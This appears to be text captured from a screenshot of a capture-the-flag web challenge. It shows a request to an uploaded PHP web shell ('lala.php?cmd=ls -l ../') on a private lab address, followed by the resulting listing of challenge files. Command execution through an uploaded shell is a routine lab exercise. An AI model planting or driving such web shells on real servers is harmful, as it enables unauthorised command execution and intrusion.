 web.ctf/Web-Level
web.ctf/Web-Level
192.168.1.165/ctf-w
Abdillah
192.168.1.165/ctf-web/Web-Level3-SQLi/uploads/lala.php?cmd=ls%20-l%20../
total 56
drwxr-xr-x 2 abdilahrf abdilahrf 4096 Jan 31 00:46 conf
-rw-r--r-- 1 abdilahrf abdilahrf 6777 Mar 20 22:38 index.php
-rw-r--r-- 1 abdilahrf abdilahrf 3957 Mar 21 14:39 level1.php
-rw-r--r-- 1 abdilahrf abdilahrf 3022 Mar 21 19:36 level2.php
-rw-r--r-- 1 abdilahrf abdilahrf 2077 Jan 29 20:11 level3.php
-rw-r--r-- 1 abdilahrf abdilahrf 2199 Mar 24 21:14 level4.php
-rw-r--r-- 1 abdilahrf abdilahrf 1990 Jan 30 21:12 level5.php
-rw-r--r-- 1 abdilahrf abdilahrf 2099 Mar 24 21:50 level6.php
-rw-r--r-- 1 abdilahrf abdilahrf 1159 Mar 25 07:23 level7.php
-rw-r--r-- 1 abdilahrf abdilahrf 1230 Mar 25 07:58 level8.php
-rw-r--r-- 1 abdilahrf abdilahrf   21 Jan 31 00:46 phpinfo.php
drwxr-xr-x 2 abdilahrf abdilahrf 4096 Jan 31 00:52 secret_level8_folder_you_wont_be_able_to_guess_without_actually_getting_a_shell
drwxrwxrwx 2 abdilahrf abdilahrf 4096 Mar 25 10:00 uploads
drwxrwxrwx 2 abdilahrf abdilahrf 4096 Mar 25 10:00 uploads